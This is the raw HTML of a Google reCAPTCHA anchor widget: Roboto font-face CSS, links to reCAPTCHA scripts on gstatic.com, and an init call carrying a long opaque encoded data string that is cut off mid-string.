  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tD55O3uitNYsjbNvkn17Ug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tD55O3uitNYsjbNvkn17Ug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tD55O3uitNYsjbNvkn17Ug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22K8ONZiwwWwXDk8KawrXCgn/CqsOLw4ZRIcKqPMKswrgtw63DisK1fMKXw6spw6cGw5h7WGTDrgVuwo4Aw68bwq/DusOCBcO8wpHDsQ49w6AHQsOiTG/CsQ1Gw4EzOEtnw5XCtFN1dMK5ZsOoV8K3AcKval7CpirDqMOeE8KFHhXCoXrDm8KpG8O1w5NKUcKxacKNw5fCtcOUwo4fVMO0wrnDrQXCtsO7wqnDscOoJEQ8MxzDm3LDsTYDLsKaBgPDmsK/w68fPwcdwpfCgsKUZTrCnkZDw6XCrRJYesKUX8OYw4BzwphJQCsuwpfCrhTCvsKFCGEaYBU4Gn/CpMOeRSbDlQ3Cl1sye8OKw4vCi8KVFgRqwrsrwr/CpREFYU7CiD0Fwo90wpl5eHIVKcO+wqXCp8KJwpN3w7rDtcKCGCPCocOtwqRWwoTCn2fCrcOfFinCp8Kvw7Ncw5ICwprCjMKKwp8Vw4nCml3DqMORwqNxOCLCjsKFb1LDqEA/VVPCqMO6DMKsWsOtw7BRGsKWw7tMW2dJJTLCoTsCABhnw71CXHYBTDQLKno1w6giw68BwrwwwqrCsAYiw5Ytw5NZX8OBw6I9EsKXFsOCw455w5dRe1pBwqZwAMKtw5R6w7XDu2V+w61PVsKocgh9woDCvsOSQ8OFwqwCBBoLM8KXLV/DoB9jwrrDiMOsKXjCkyDCp8ObIsKeSMKpZsOSwpjCjW05wrsQwoLDim7CksOqAcO2wpzDqMOlw4IGwqpMw5ozDCfCosK6M8KqD8ODfETDnVfDhcK7w5HDv1cBwolRw67Dp8O+wqZfwq/CpMKMasKBQcKvGsKVUH3DlV1nwobDlmVRWRDCkcO2VmlNIMOPJMKWw7Fhc3XDjcKiHMOZbDnDrHHCl8Kdw6LCgHhxwpkywoFQw6LDtjPCpMKkJw4qwqEawrzDm8KlwrjCkcOowrhKwrDDgsKww53Dk8KmwozDjAHCh3NkOzgewqvDg8OLw5EcUFQfdgbDjAYKJcK/w6EWw4TDksKJw6nDucOyw4INw5cPMcO7wpEWw7FFPcOkwqPClGfCmcOnw4fDtsOPHMKbbMOfwqtXPsOHY8OjT3XCqMKWw7XDrAnCsMKOwoMvwq/[base64]/CkE4BwoHCi8KxwonChC/[base64]/wobDucO4TMOKQsOLwoHChMOFwrvDrzpHw5fCscKNYsKTV8KyT8KrKFzCvG/DlcOPIcO5Kg41wqhZwp7CimTDkDQZLMKnFUPDmnQBwrl2O3DDkRHCnQTCpEnDjsOuw4zDm8O3wozCrAjDgnDDhMKUwolgPcKAw6QBw5/[base64]/w5rDtcOMasOzw4rDhsO5w5BlGsOVw7rCrsOOD8KKwoRLTMKsTAfDkcKGw4nCn306w4jDtcKBSEDDrnfDm8K4w59mw6YdNMOLw7JTYMOtVT7CqsKHMj/CnmbDoQNhU8OoQ2HDtnjCqB3CmnvCtFjCg0gcZcK1YMKiwoXDvsKTwovDqhXDpGTChnbCtMKQw6shHjHDhTLCphXCgMKxNMOdw4NCwqgBdsK2dEJRw410QXJswoHCvMOjP8K0AiTDtUvCgsOpwpbCvwNswr/Dg1jDn1ANGiLDtEUJVCLDnsOxIcOVw6AUw7Egw5MqRQhyLEbCnsKWw4DCmmxxw6vChAfDtS/[base64]/w4/[base64]/CiCM0w7LCscOzVMKVQERJSQ8Uw4VmVMKywqnDlnBGLsKJwpYyw7E/Nn3Ci1NafmI6BhjCqnUXezLDmgnDjQUfw4rDk2Eiw7TCrcOLe0NnwoXCjcK3w5lDw4liw6l1XsO/[base64]/Dl8ORElnDuQ/DgcK4MsKjYDg6wrrCtcO1wobCoSwoWMO4dcKDwovChTHCoj/DpTLCthrCrXBwFsKYblAjAVITw45CeMKPw7InU8KCZhQ9bDLDgBrCqsK7LwXCugUeJ8KsIG/DqsOgMFXDq8OaZcKQAj4Mw5HDp8OiQznCg8OkURPCik4ZwpcWwqJxwqpZwqU9wp54VXrDuy7Dg8OjGjY1PR/CusK9woE2NETCgsOkaQvCjjfDlcKzKsK+IMKPWMOJw7RqwojDtmLCkDzDmgM9w5rCgcKgdSRXw51sTsODTMOqw55oBsOKG0VOBEtjwooIP1vCiwLCksODWG/DhcOTwrDDh8KaKRMVwojCrcKJw4vDrGbDu1ksSm0xGsOwWsOhM8O9IcKpw4EFw7/[base64]/woMKZ8OWwo4IZsK2JVAZBnRZwq/CjcOWwqPCksOTKDoNw7Q8d8K5MibCs0HCg8KKwo4yA3oQwrZkwqlVE8O7bsOBwrJ4JVB5AGjCucOUbMOdJ8KnFcO9w50HwqIIw5rCscKhw7MUPmnCk8KZw44vOkrDh8O+w67Dk8OXw6dnwp1jeE7DqSHCrzrCh8O/w7TChEslLMK6w4jDg3xjaRHCvyUNwoFKCMKiemRWcinCsnhaw7BNwozDsBvDm0I7wpVSMTXCuX3CjcOawolbanTDj8KdwrbCv8Oqw5E6QcOZfz/DtsOXGRthw74STAJrY8OcK8KaRDrDpw4hBXXCrFhiw7d6A3/DoMOFIsOVwovDo03Dl8OMw7zDp8OrZAQ1wrzClMKhwqRkwp8vLcKlLcODfcOXw6Vywo7DhRPCrsOtGQzCsEzCpcKlTB/DnsOJf8OBw7rCn8OCwokKwrBcZVDDucOYOycww4zCmRXCg2PDs0gXPSNJw7HDmmo+IUzDq1XDksOqdS9aw4paEQYUaMKEGcOEHEDCn1HDmMO1w6ADwr1HeXJfw4oRw6jCsCLCiUEXQMOSO3diwpdKW8OaNsOZw5/[base64]/w4UBf8K5a8OgQMKXeA/[base64]/OMK7wogGw67DlwJxw6hLb8KDw6bCvMKoMCHDhFl2wojDsGlTwrFlSAPDugDCu8Kpw5zCkUrCgj7DlyN/dcKgwrLCvsKYw7vCoiI9w4bDksOSbQHCu8O9w63CoMO0WAwXwq7CkwsSGXoKwpjDr8O1wonClG50KjLDpT/Dk8K5AcOZQk1vwrfCsMOmAMKOw4hCw5J9wq7CvxPCrjwbZD/Cg8Kbf8KKwoMAwo7CsiPDhQYJwpHDvjrCksKJFkQIRTxEdxvDi3Nbw63Dki/[base64]/Chn/DtC/[base64]/CtcKYw5NadsO5w4hGw7TDuwxnw7JOUV88BcKBw699wrbClcKmw6phasOUD8OvUsK6FH5vwpEKw6fCtMO7w7TDq27Du0N7QFBrw7fCg0FKw5JzNcOYwrVoa8KLFSdgO3sVV8OjwqzCinFWA8Kbwq8lXMKKAcKewpfDq3sww7HCt8KTwot1w5gVQ8OCwp3CnQ/[base64]/CrsKRwovDnsOaZMOsw7gEwoAkXSc4ZAFlw7nCjcO2b2RyIsOyw6HCuMOtwpFrwprDjH9tP8KFw5tvMz/DqMKzw7/DnWrDuAHCnMKFw7pRfzx3w5ZGw6/DuMKQw6xwwpLDoSMHwpLCpMKAGlNmwph2w6gBw4orwqEwIsO8w6J7V0wkG1TCn2wHA3sWwo3DiG9/BgTDrw7Dq8KDKMK4UHDCr35zcMKHwpvCtT0+w57CjjPCnsOuUsKxFE85RcKmwrsMw7A9TsOsdcOEFgTDl8KhakYpwrbCmUNOEMOHw67DgcOxw7/DtMKmw5Jww5hWwpBpw7tMw6rCiVRIwo5aMgrCk8O/[base64]/CmWovw4DDqsK3w7/DgcKvS8OBAsOBw6NJwp85e3LCgQQ+Gk8qwpHDkwUbw6LDvcKVw4wvQmV5wqzCsMK3E23CrcKmK8KBcxzDlGEzHxDDmMKocGNvP8K4CFDCsMKbIsKNJgvDiGBJw7XDvcO9QsOowpzDtjDDtsKEZ07CqG9/w7hiwqdWwoIJc8O0XQI0XiQUw6EINCjDk8KWRsOGwpXDmcKuwpd6MAHDs1zDgXd2IQvDgMOmGMKvwqcudsKSPcOJa8KnwpNZfT4MTjHCpsKzw5QcwrPCvsKqwqIkw7YhwptWQcKCw69vBsKlwpUZWmnDkRITJS7CmwbDkSYvwqzCnBDDjMOJw4/CkBdNVcKqekUvXMOAVsOlwo/Ck8O9w48tw67CqMOwXUzDmEVowoHDjlBIfMK5w4JlwqXCsAPCulpCLw83w6LDjMOhw5hwwqF+w53DnsKqNCbDrMO4wpgGwpY0MMOvNgrCrcO5wrrCmcOewq7DvmQHw7rDgjglwr8TAh/CosOhG3BgXQYeBMOdYsOQNUZfO8K4w53DuUgpw614I0fDk0lbw67CsFvDrcKoKxRVw7/CmnV4wqbCoSNnXGXCgjbCnBnDssOzwoPDl8OZXyfDlyfDrMOhHBNvwovCgG1ywq86RMKaNMOtSDBCwp5lVsKGE3YzwoElwo/DocKDBsO4USzCkzPClX3Dg2nDlcOMw4zDq8KEw69xOcO8ITJbPFETLF3CkEDDmzzCllbDsHUHAsKYGcKewrLDmhrDrHLDr8K/[base64]/PcKRdGLCk8O1w5bCjcKsw4bDvMKTwqbCoRDDosKbwoQ4wqHCicK9LF/CqT5be8KjwpLDkMOGwoUYw4hOUcO5w4pSGsOhXMO3wpPDpi0ywp/DnsKDdcKXwpg2NlwIw4lNw5zChcOOwo/Chz3Cj8O8UjrDg8OJwo/DqRgKw4tUwoBBWsKKw4Q1wrvCoR8KQSlYwpDDklrCmSUtwrQVwozDkMK1MMK8w70tw793cMOqw6tWwr4vwpzDtFHCl8Kuw4NZCnhkw4RrOjrDjX3ClkZaKyFRw71QFkNYwpQJBcO7dMK9wrrDtGfCrsK/wonDn8KYwpp1dzHChnxnw7k+HMKBwo3Cv3BkNm3ChsKjNsOYKBYkw4/CskjCuE5DwqViw6HCmMOeQm12JnINb8OaAMKhdsKbw5jCjsOAwppGwoowQkHCg8OGJwgTwrzDtcOVTyswXsKDD2rCg2sJwrUfD8Ofw6xQwrRpJnJKDhkkw4sHMcOMw7HDqDwIcTvCkMKUEEXCu8OZw6ZAPRJeHU/DizbCpsKOw5jDh8KhJMOOw6g7w47CrsKTA8OzfsOnDV8xw7JeNMKYwqpEw63Cs3/CssKuAsKTwr/CvWbDoWLCusKxYXlIwpkbcyLCvGHDmh3CgsKxDzZ2wpLDoU7ClsOew5nDncKxDwIKacOhwpjChy7DicKFLnt2w6AbwqXDsQzDt0JPEMO9wqPChsOQO0XDr8K3agzDgcOFZR3CoMOgZ1nCgGQwb8OtR8OLwpnCl8KtwobDsHHDosKGwo19cMOXwqpuwpLCunrCty/DrcK3OUzCp0DCrMODLgjDgMOnw7fCgmdCI8O6XBfDlcOIZcO8dMKUw78vwppswoXCscKlwrzCpcK/wqgBw43CvMOZwr/[base64]/DiivDscK3TMOdw4B0w48zw6HChsOrwoB1UhnChhMVUg1fwo/DucKyVcOkwrbCtn0LwpUGQArCksKlA8O/G8KQOcKUw6/CvzJww7zCvMOpw6xVwoDDul7DisKrM8Ogw7pxw6vCsAjDgh8JXBHCnsK5w4NPTnHCv2TDiMO6fUbDrHoZPDTDkD/Dm8OXwoE6QjZ2CcO2w4bCnkJdwrPCucOQw7cZwrVpw4wJw6o3NcKHwoXDisOZw6kiOQlpSMOMdmLDkcKBD8K2w7Ejw44Sw6hhR1R7woXCr8ORw4/DtFUuw6oiwph1wrsYwpPCrXPCsTfDt8KuYk/CnsODQFLDrsKzC2PDusOUMHxyc1NnwrbDjCUcwo0vwrNow5omw4dJYXbCkWUJG8O6w4PCqMODRsKOSwzDnmM0w7UCwonCt8OqRx1BwpbDqsOiO0rDvcKRw6bCtEDDrMKNw5smMcKWwo9lYiPDk8Kbw4DDhCbCignDjMOFDHjCksOGfHvDpsKdwpE6wpHCoCxWwrjCv3/DvijDqsOhw73Dikx8w6vDucOBwq7DnGrDo8Kww6PDn8OfUsKSO1EjGcOCXlNRN1APw5p+wobDlCDCnlrDusOjFiLDiUjCisOIKsKAwo/CnsOZw6INw4/DjErCryYfR2Rbw5HDhQHCjsONw67CqcOMVMOfw7c0ZRoRwoB3G1R6EThUQMOBOhTDm8Kmawgywo0Tw4nDo8KUXcKmdAHCiDREw5AILS7Dqn0eUMOXwqnDjHDCrVh4f8O+VgZ/wqXDpk4gwoQbYsKywoLCgcOKKcKCw6jDhFTDpV4DwrtVwojCk8OzwrBKBMKew7jDlMKRw4AUB8KzSMObIETCohHCrMKHw7JLRMOLL8KZw7Y1N8Kow7HCl0cCw4rDugTDrS42FR1VwrxvQsKMw7/Cpn7DiMK8wpLDjixYW8OwQ8KiHmPDuz/CtS80AxbDlXtRC8O1HCfDn8OEwpNyFnvCjmfDjxnCpMOrWsKoKMKMwoLDlcO0wqA3KWp3wr3ClcOlLsOnDB4nwpY/[base64]/CjsK8G8OZw5tsIsOfw6gXwpxGQ8OxEQXCiAwiw53DucKOw4jCrG3DmAnDiUpBG8OAXcKJLCXDtMOaw6NLw6ADVi/DlALCtcK1wrbCpcKFwr/[base64]/Cs8ORw5rDrAvCmcKMJGQhw5UVasKew6N/dlTCuWHCkHokwrHDlAjDvA/CjcKhZcOOwp1Bw7HDl1bCplPDpsKiIwvDocOkQcKEw6/DnXFXLXDCvcKITl/Cu1RPw6bDucKtVGLDgsOnwog1woA8EcKzAsKSf1PCpnzCmToSw75VY3TDv8KQw5HCkcOIw7HChMObw4obwodOwrvClcK4wrTCusO3wocIw5vCmDTCg3Rcw53DtcKgw5jDh8KswpnDlMKOVGXClsKMJH0MDsO3J8KEW1bCrMKtw50cw7PDoMOow4zDjRdTFcORP8Kew6/CnsKNH0rCjgVHwrLDicOnwo7DqcK0wqUbwocIwpbDlsOpw7rDr8KYWcKOBD/CjMK8E8KVDxnDmcKbTXvCiMOcGlrCsMOxPcO/YsOqw48cw5ZMw6BjwrPDqSbCksOMVsKzw7vDhynDmggQOhTCu30ueW/[base64]/ZMKEw59NdcOTwrLCiVLCnSxQc8KKPj/[base64]/[base64]/w51xw7vDmMKzwqgGFMOuwqLDu03DkWDDhsKuCUR8W8Kpw5zDs8KDJmpPw6/CnsKfwppAE8Ocw63Ds3p5w57DoFgfwpnDlxw4wpJLN8K6wrJ0w587C8OnZTfDuDNTZMOGwrfCrcKfwqvCj8O7wrU7fDbCg8OWwq/[base64]/DmsKpwqMPw6pIEsKyw5DDszsPBVAiwpVjQcKYwrvDkcKnw45+wpXCjcOiV8OPwobCncOWZlLDpMK8w7hhwpQNwpV/[base64]/[base64]/w6sJOMOcw5dkRCYIw6DDisKAHcKHw7Q1RwTCu8OXcMKTw7zDssO+w7lREsOTw6nCmMKdbsKcejzDvcOXwovDvSbDtTrCkcK9wr/[base64]/[base64]/CscOqGGwvesO1XcOlRcKVwqXCuQnCoSDDgHwYwpXCixHDqwkqEcKuw6bCm8O/w6bCpMOUw4bCiMOEU8KbwrXDp3nDgBfDssO4YsKsB8KOCShFw4bDhGXDjMOZFMO/TsKwJA8ndMKNQsOLWFTDmxheHcKFw6nDrMOaw4fCl1UFw4gtw6IMw519wpnDliHChShSw47Dvj7DnMO7Vg99wp9Qw6gxwpMgJcKpwpoXF8KawqnCoMKTB8KvXStMw6XCi8KaPzlPAnbDu8K2w5PCgHvDrhzCrMKWLTXDk8KQw57CgyQhXcOFwoYiVFYzfMOiwp/DhSLDkHQRwoJjZsKBRCNDwr3DusKLSGANfgrDssKNDHnCiHPCicKcasKHdmY5wrBxWMKYwrPDrTFlEsKmOMKtO03CvMOzwrR0w4nDnXHDgcKEwrdFWS8dw6/DlcK1wrtNw55oPMOcRDduwqbDr8KaJE3DmhrCuFFnE8KQw4NSLsK/RXx3wo7DpwBbYsKNe8O+wr/DocKVG8KawqzDpGjDuMO1JW4cL0k1S3bDnxbDgcK/NMKWL8O2SETDkWwrZAonOsOYw6wQw5DDsRInKn9LN8OlwoJtQUdAbwtMw64LwoB2cyd8U8KVwphLwq8cHHBMDwtHFhfDrsOwISdQwrrCgMKcdMKiIkrCnAzDskhBUhLCuMKqZMK/aMOHwpvDs0jDrxZcw4PCqi3Ct8Kjw7AKS8KAwqwRwq82w6LCssO9w6XClcKkJsOsPVQUF8KTfn0Lf8KZw4/DlDbDicO4wr/[base64]/CjcKAwrgHdMKxwr7CrMK7OF3DlcKREzFCw7ARPWfCscOfDsK7wo7DkMK+w4LDhhgsw4nCk8O+wqoZw4DCkj/CrcOqwr/CrMK4wqMyNTXDo25fUsOGc8KoasKuP8O2BMOfw4JCEi3DssKtSsO0dwdMA8Kzw4gVw73CocKSwqUQw47DtMKhw5/DlEx+bwZEVhxRGSzDu8OWw5jCv8OQTi8eIAnCi8KEAmddw6xxaXgCw5gmUXVwD8KewqXCjio3UMOGSsOYW8KWw5xVw4XDjz5Ww6DDqsOST8KJP8K7D8Otwrw3RRjCv2/CmMO9fMOdOFXChGV3dnxjw4lyw7bCksKRw51RY8OMwo5Nw5XCtjJrwrDCpzLCvcOIRDNNwpslFkBHwq/Cr2HDlsOdL8KrfQURVsOpwqLCpSTCi8KgYMKrwrXDp0nDsGV/[base64]/DrsKSwoQIwoZTcxrCpUrCi8KaOS95NzIvBFPCusKxw5Mvw5DCjsOOwrFqAHolDxpOTcO0DcOYw6NBRsKXw4EwwpZSw4DDrQTCpzHCgMKRb1sOw7/CvhELw5bDscK3w7IqwrJ9PMK3w78ZAMKVwr8Dw6rCmMKRTsKUw4TCg8KUXMKRU8O5CsOxHxHCmDLDiQJ/w7fCnDN4ECLDv8OiGsKww5A+wrFDRsODwrnCqsKIbxjDujE/[base64]/eX/[base64]/CgMOsw7VaXB19bHDDjx5vw6bDhsKnXHzCrlVNCwnDlVfCncKwMzxKD3rDrlBsw5IMwqjCrsOjwqnCpFjDncOHU8OKw5zClkc5wrHCjynDl14dD0/DkSwywp1DIcOUw78Aw59nwo4Pw7EUw5RWOsKNw78Sw7/DmSY3OnXDiMK6a8KlO8OBw6JEMMOpRD/CqVA1wrHCoDbDskQ+wrI/w7w7XBk5UCPDjC3Cm8O3EMObfzTDiMKFw4dDGiFaw5/Cm8KIfQzCiB4uw5rDjsOFwrDCtsKNGsOQYXgkdFMBw4oEwoVgw5JEwrnCr2PDnlzDuAktwp/DjF8Gw4N2dAwHw5PCkizDlMKHDRZ5flfCi0/CvMKxKHbCpcO5w71mFEEywq43CMKjGsKowp4Jw6MsRMK2YMKFwo1HwrjCoEvDm8O+wok2bcOgw78NU2fCm2McJ8OwVsO5OcOfWMK5X2XDtT7DqFrDkkPDozHDm8Oyw5tMwr1lwqXChsKAwrrCvH95wpYtA8KVwqfDi8K2worDmTc7dMKiW8KSw7xlPy/CnMOfwrYuSMKLVsOzJWnDlcKCw7dqOGpKTR3CtibCosKAZx7DpnZaw5fClhbDqx/Dr8KZKVHDqkrCqMOKDWU6wqErw7EAesOXTGFOw73Ck2PCg8OAHVXCghDCki9Fw6fDl2jDlMOlwo3CkmJHEMK6VsKKwq9oUsKpw6YdV8OMw5/[base64]/Du3nDjX3ChHx/cMORFQ7DvRAyw6TDql1hwrt+w41tKAHDvsKrLsKNasKSdsOyYcKLdcOPXilLeMKOU8OMYkZAwqvCuQ3CkSvCvz7CkEbDlUhOw4MHDcO5T3kDwr/DojNzDBrDtlk2wrDDi2XDlcKuw6PCpEcVw67CoAc3woTCr8O0wpnDlcKrOjbCu8KMOCAjwoYkwqFrwo/Dp2XCsAvDqX9UWcKHw4onN8KPw6wAUEfDmsOiGQI8CMKWw5fCoCnCqDA3IC52w5bCmMO+e8OMw6A0woNUwr42w7p+UsKpw7LDk8OdNTzCqMODwprCmsO7HE3CtcKXwoPCg0jDkknDiMORYBwPaMKZw41Gw77Din/DksOFKsKsS0PDs07Dj8KABcOuEhIRw4YVSsOLwrMhVsOeHmd8wo3Cn8Oiwql9wo07bkLDu105woTDtsKxwq/DpMKlwpNBWhfCr8KeNVYwwpLDksK6IDIaDcO7wpTCnDbDhcOdHkg/wrHDuMKBBMO1UWjCssOdwqXDsMOgw7LDqUpnw7hkfClUwoFhDU8oPyTDicOnA1rCs0XCq1jDl8OIFkTDhsK7dA7DhyzCp2dwGsOhwpfDr0bDvVgSH2DDijrDvsOZw6RkJnItMcOWWsKXw5LCiMOJAiTDvDbDocK2OcO+wpjDvcKjXlfCik7Drw0vw7/ChcOvR8O7YR4+IzrCvsK7PMOqIcKFEV3CrMKUNsKfbh3DkHDDh8OPH8KgwqhbwpHCv8OTw7PDiFYLYm/DjUNqwqjCuMKbMsK/wpbDnUvDp8KuwprCkMKsO3/DksO4fU9gw5EvPVTChcOlw5vCscOLF1Vcw5gFw5TCnn0Uw75tKETCqn9Uw5nChgzDvjnDu8O1YjPDq8KCwoPDqsOOwrEjHgRUw7Y/J8Kpa8OVCVvCmMKMwqjCsMO9IcOKwrs+M8OvwqvCnsKZw7tDCsKMecK5XQjCpcOWwowrwolEw5nDuFHCi8Kew6bCrxXCo8KVwqrDksKkEcO9Z1VKw4/CoxEbccKRw47DtMKGw6vCjsK2V8Kpw4bDrsKyFsK5wr3Dp8K+wqHDg0oZQW8lw4TCsjHCuVYIw6IrGzdTwqkqZMO/woMzwpPDpsKXP8KqOVZDaVPCmMONCSNcVcK2wogpIcOMw63DjHM1X8KPFcO1w7bDuDbDo8Obw5ROIcOnwo7DtxBVwrHCuMOOwpsJBgNwVcOBVSDCrFIFwqAtwrPChXHDnSvDmsKKw7NQwovDiGLChMKTw7zDhX3DjcKddcKpw4cDRS/[base64]/Dvk/[base64]/wrxFwrsow4zDmgEWw4Edw4fDqcKbwp7CnB7Cp0vDpSzDjRHCtsOkwovDicKtwrpYJ2oUJVdIYlfCnSHDicOlw4XDjcKoecO8w70xPx/CqmszFAfDv05beMO/[base64]/CucOnw5NVYx1owo/Dr8KDDcO5P8OLw5PCn8KZeVJXLBzCrHrCj8KcdsOvXMO/NE7ChMKdZsONBsKvOcOtw43DjQXDkQMoTsOKw7TCvAnDuXwgwo/DucK6w6fClMKddVzCs8KRw719w7rCm8KMw4PDqnnCjcK8wpDDvzTCk8KZw4HCrXzDgsK/TxPCisKWw5LCtnfDmVbCqTwewrRwHMO0LcO2wqXCoUTDkcKyw48LSMOhwqXDqsKhb3Vowo/Ciy/Dq8KYw6JNw6wfJ8ODccK7GMOKPC0LwqtTMsK0wpfDi0bCmhBNwo3CjsKgasO6w4NzGMKoIwZRwrFCwpA+asKgH8KodcOBWXFkwpjCsMOyNBQTZlVxHmNaWmjDlnUFDcOESsOuwqbDrMOEcS9wdMOPMg4Zd8K7w4vDqX5KwqETUBfCplVSW3/DmcO6w4jDu8KpIVHCgDB+GhvCiFLCncKceH7CrlMnwoHCnMKjwojDhjHDs3ECw67ChMOAwrsVw5HCgcOFf8OoEsKvw6/CicOLORcsAmjCj8OKOcONwoYPZcKAGUvDpMORCMKiMTrDoXvCvsO0w5/Ctm/CpMKuIsOgw5nCkCYxLxDCrggCwp/[base64]/BnoPw47Dm8OSScKrLVXCqcOGwro4wpnDgsOGCMO6wrRWw4ZKJWQjw5F0CnnCiw7CkgPDoGPDrADDvURSw7nCoB3Dh8ORw47CnyHCrcO+ZFxywqJ5w4glwpDCmcOdfAR0wrYOwqpJdsKMe8O3A8OpRjJGU8K1bhjDlcOUbcKXcxlUwrDDjcO/[base64]/U8ODOMOZw7rDsUM6wqfCi1xHwo4Tw4IYwpvDvcKKwr3DpnvDvRTDnsOFJmzDkzHCucKVDiB4w7R8w5HDlsO7w79yEhHCuMOAIW13SUk9M8OXwoVJwrhEADZQwrYBw5zDssKUw5rDoMOkwp1ebcKLwptXw4/DtsO+w6EmT8OlXnHDs8OQwr8aCMK1w7rDmcOCScKmwr1uw7Z/w6VPwr/[base64]/UsOHw73CqsKTworCosOXAwtcw4jDoj/DpsOqw6RmNsKqw6cGI8ODP8OAQyrCrMO0Q8O0eMKhw4pPZsKIwp7Dh1t4wo40KTA+KcKuXy3Cgk4xGMOfaMO4w6nCsw/[base64]/DqB7CjgAsw6gkw5bDlcKvw4vCnyAmIUJDf8OMAMORAMOow6DDkCxOwrzCjsOUdzYOTcO+X8OOwovDm8O2LjPDq8KBw7wQw7YuSQjDgsKSfy/CrmxQw6zCr8KCUcKpwr3Cs0E6w5zDr8KUIsO4NsKCwrQsKHvCsx0yTkpow4PCkSJEM8KFw4PChTbDlcO0wq0tNAjCuH7Cg8OywpNoP0FUwpEYaV/Cph/CnMOIfwccwq/[base64]/ZsKwWGfCncOAw6XDk8OyCXbDlcOpw67DqMK3IRckwq3CvhTCpmwsw5kQB8Ktw644wr0LbMOKwq3DhVXCpSV+wpzCk8KMQRzDh8KxwpY3KMO2RzvDgRLCtsO2wp/DmWvCtMKMGlfCmADDhU5JTMKmwr5Wwrc8wq0Qw55gw6sCQSU3BhhIXcKcw47DqMKoVXDCtkrCi8OYw78pwqbCuMKuLkPCuHBJdcO7CMOuPR/[base64]/CgWwrE8K6wpvDnUVbCzAYw7bDscOWShRiFcOrTcKNw4zCnS/CocOANMOMw7lkw4nCs8ODwrnDsUXCm0XDs8OewpnCs